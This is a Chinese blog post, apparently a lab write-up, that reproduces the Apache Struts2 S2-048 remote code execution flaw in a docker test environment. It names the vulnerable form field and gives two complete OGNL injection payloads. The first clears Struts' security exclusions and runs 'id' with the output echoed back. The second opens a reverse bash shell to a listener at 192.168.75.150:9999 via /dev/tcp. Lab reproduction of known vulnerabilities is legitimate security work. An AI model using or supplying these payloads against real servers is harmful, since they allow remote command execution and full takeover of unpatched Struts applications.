S2-048 远程代码执行漏洞

影响版本: 2.0.0 - 2.3.32

漏洞详情:

- http://struts.apache.org/docs/s2-048.html

- http://bobao.360.cn/learning/detail/4078.html

- http://xxlegend.com/2017/07/08/S2-048%20%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/



测试环境搭建

docker-compose up -d



环境启动后,访问http://your-ip:8080/showcase/即可查看到struts2的测试页面

漏洞复现





访问Integration/Struts 1 Integration:

触发OGNL表达式的位置是Gangster Name这个表单。



输入${233*233}即可查看执行结果(剩下两个表单随意填写):

将如下POC填入表单Gengster Name中,提交即可直接回显命令执行的结果:

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}



反弹Shell(提前开启监听)

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('/bin/bash -c bash$IFS$9-i>&/dev/tcp/192.168.75.150/9999<&1').getInputStream())).(#q)}本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16275596.html